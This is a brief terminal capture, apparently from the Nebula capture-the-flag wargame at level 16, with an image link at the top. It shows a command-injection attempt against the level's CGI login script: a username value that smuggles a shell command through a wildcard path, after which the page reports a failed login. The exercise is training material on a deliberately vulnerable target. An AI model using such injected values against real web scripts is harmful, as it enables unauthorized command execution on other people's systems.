 level16@nebula:~$ /home/flag16/index.cgi username=';/*/SOLUZIONE' password=prova
Content-type: text/html

<html><head><title>Login resuls</title></head><body>Your login failed<br/>Would
you like a cookie?<br/><br/></body></html>
level16@nebula:~$